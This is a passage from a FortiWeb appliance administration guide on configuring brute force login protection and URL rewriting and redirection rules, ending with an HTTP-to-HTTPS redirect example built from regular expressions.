

- **5.** Click OK.
- **6.** Click Create New to add an entry to the set.

A dialog appears.

**7.** Configure these setting



The block period is shared by all clients whose traffic originates from the source IP address. The valid range is from 1 to 10,000 seconds.



- **9.** Repeat the previous steps for each individual login page that you want to add to the brute force login attack profile.
- **10.**To apply the brute force login attack profile, select it in an inline protection profile (see ["Configuring a protection profile for inline topologies" on page 468\)](#page-467-0).

Attack log messages contain Brute Force Login Violation when this feature detects a brute force login attack.

**8.** Click OK.

# <span id="page-366-0"></span>Rewriting & redirecting

Rewriting or redirecting HTTP requests and responses is popular, and can be done for many reasons.

Similar to error message cloaking, URL rewriting can prevent the disclosure of underlying technology or web site structures to HTTP clients.

For example, when visiting a blog web page, its URL might be:

http://www.example.com/wordpress/?feed=rss2

Simply knowing the file name, that the blog uses PHP, its compatible database types, and the names of parameters via the URL could help an attacker to craft an appropriate attack for that platform. By rewriting the URL to something more human-readable and less platform-specific, the details can be hidden:

http://www.example.com/rss2

Aside from for security, rewriting and redirects can be for aesthetics or business reasons. Financial institutions can transparently redirect customers that accidentally request HTTP:

http://bank.example.com/login

to authenticate and do transactions on their secured HTTPS site:

http*s*://bank.example.com/login

Additional uses could include:

- During maintenance windows, requests can be redirected to a read-only server.
- International customers can use global URLs, with no need to configure the back-end web servers to respond to additional HTTP virtual host names.
- Shorter URLs with easy-to-remember phrases and formatting are easier for customers to understand, remember, and return to.

Much more than their name implies, "URL rewriting rules" can do all of those things, and more:

- redirect HTTP requests to HTTPS
- rewrite the URL line in the header of an HTTP request
- rewrite the Host: field in the header of an HTTP request
- rewrite the Referer: field in the header of an HTTP request
- redirect requests to another web site
- send a 403 Forbidden response to a matching HTTP requests
- rewrite the HTTP location line in the header of a matching redirect response from the web server
- rewrite the body of an HTTP response from the web server



Rewrites/redirects are not supported in all modes. See ["Supported features in each operation](#page-61-0)  [mode" on page 62](#page-61-0).

FortiWeb *cannot rewrite requests that exceed* FortiWeb*'s buffer size.* To block requests that cannot be rewritten, configure [Malformed Request](#page-445-0).

Rewrites will work on single requests as well as those that have been fragmented using:

Tranfer-Encoding: chunked

#### **To configure a rewriting/redirection rule**

- **1.** Go to Application Delivery > URL Rewriting Policy > URL Rewriting Rule.
- **2.** Click Create New.

A dialog appears. Its appearance varies by your settings in Action Type, and Request Action or Response Action.



- **3.** In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- <span id="page-367-0"></span>**4.** In Action Type, select whether this rule will rewrite HTTP requests from clients (Request Action) or HTTP responses from the web server (Response Action).

The next step varies by your selection in this step.

- **5.** If you selected Request Action in Action Type, in the Request Action drop-down list, select one of the following:
	- Rewrite HTTP Header Rewrites part(s) of the header in the HTTP request before passing it to the web server.





- Send 403 Forbidden Return a 403 Forbidden response to the client.
- <span id="page-369-0"></span>**6.** If you selected Response Action in Action Type, in the Response Action drop-down list, select one of the following:
	- Rewrite HTTP Body In Replacement, type the string that will replace content in the body of HTTP responses (see ["What are back-references?" on page 678](#page-677-0) and ["Cookbook](#page-679-0)  [regular expressions" on page 680\)](#page-679-0).



• Rewrite HTTP Location – In Location, type a URI, such as http://www.example.com/new-url, to use in the 302 Moved Temporarily redirection when the HTTP response matches. Like Host and URL, this field supports back-references such as \$0 (see ["What are back-references?" on page 678\)](#page-677-0).



**7.** Click Create New to add match conditions for the rule to URL Rewriting Condition Table. A dialog appears.

#### **8.** Configure these settings:

<span id="page-370-0"></span>

<span id="page-371-1"></span>

<span id="page-371-3"></span><span id="page-371-2"></span><span id="page-371-0"></span>If all conditions are met, the FortiWeb appliance executes the Request Action or Response Action, whichever you selected.

**9.** If you selected HTTP Referer from Object, also configure the following:



**13.** If you are rewriting a response from the web server, and it is compressed, configure a decompression rule so that FortiWeb will be able to rewrite. See ["Configuring](#page-459-0)  [decompression to enable scanning & rewriting" on page 460.](#page-459-0)

#### **See also**

- [Grouping rewriting & redirection rules](#page-384-0)
- [Example: HTTP-to-HTTPS redirect](#page-372-0)
- [Example: Full host name/URL translation](#page-375-0)
- [Example: Sanitizing poisoned HTML](#page-379-0)
- [Example: Rewriting URLs using regular expressions](#page-382-0)
- [Example: Rewriting URLs using variables](#page-383-0)
- [Regular expression syntax](#page-672-0)
- [What are back-references?](#page-677-0)
- [Cookbook regular expressions](#page-679-0)

### <span id="page-372-0"></span>Example: HTTP-to-HTTPS redirect

Example.com is a business-oriented social media provider. Its clients require that attackers cannot fraudulently post comments. If an attacker can post while disguised as originating from the client's business, as this could enable an attacker to ruin a business's reputation.

To provide clients with protection from HTTP session hijacking tools such as Firesheep, Example.com wants to automatically redirect *all* HTTP requests to HTTPS. This way, *before* the client attempts to log in and exposes both their credentials and HTTP session ID to an eavesdropper, the response and subsequent requests are SSL/TLS encrypted, and thereby protected.

To do this, example.com will apply a rewriting rule that matches all HTTP requests, regardless of host name variations or URL, such as:

http://www.example.com/login http://www.example.co.jp/

and redirects them to the equivalent URL on its secure sites:

http*s*://www.example.com/login http*s*://www.example.co.jp/

This rewriting rule has 3 parts:

• Regular expression that matches HTTP requests with any host name  $(.*)$ 



This regular expression should *not* match HTTP*S* requests, since it would decrease performance to redirect requests that are already in HTTPS.

- Regular expression that matches requests with any URL in the HTTP header  $\wedge / (.*)$
- Redirect destination location that assembles the host name  $(\$0)$  and URL  $(\$1)$  from the request in front of the new protocol prefix, https:// See ["What are back-references?" on page 678.](#page-677-0)

This could be configured via either the CLI or web UI.



